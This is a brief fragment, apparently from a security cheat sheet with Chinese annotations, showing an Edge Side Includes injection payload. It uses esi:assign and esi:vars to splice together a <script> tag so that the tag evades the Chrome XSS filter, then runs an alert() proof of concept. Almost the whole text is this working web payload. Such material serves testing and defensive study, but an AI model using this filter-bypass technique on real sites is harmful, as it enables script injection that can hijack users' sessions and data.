 <esi:assign name="var1" value="'cript'"/> var变量定义
<s<esi:vars name="$(var1)" />>
<script>标记拼接
alert(/Chrome XSS filter bypass/);
</s<esi:vars name="$(var1)"/>> </script>标记拼接